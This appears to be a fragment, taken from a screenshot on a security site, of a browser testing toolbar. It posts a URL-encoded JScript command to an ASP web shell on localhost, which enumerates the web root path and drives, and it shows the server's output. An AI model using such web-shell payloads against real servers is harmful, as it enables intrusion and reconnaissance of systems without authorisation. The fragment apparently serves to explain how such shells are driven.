 http://127.0.0.1/zz.asp
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
127.0.0.1/zz.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
z=try%7Bvar%20S%3D%22-%3E%7C%22+Server.Mappath%28%22/%22
%20oFso.Drives%3Bfor%28var%20x%3Dnew%20Enumerator%28oDriver
%3D%22%7C%3C-%22%3BResponse.write%28S%29%3B%7Dcatch%28e
127.0.0.1/zz.asp
->|c:\inetpub\wwwroot C:D:E:F:G:H:I:J:K:|<-
drops.wooyun.org